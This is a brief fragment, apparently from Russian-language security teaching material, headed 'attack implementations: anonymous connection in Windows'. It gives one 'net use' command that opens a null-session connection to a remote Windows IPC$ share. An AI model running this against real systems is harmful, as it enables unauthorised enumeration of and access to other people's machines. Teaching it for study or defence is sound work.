 Реализации атак Анонимное подключение в ОС Windows net use \\*.*.*.*\IPC$ "" /user:""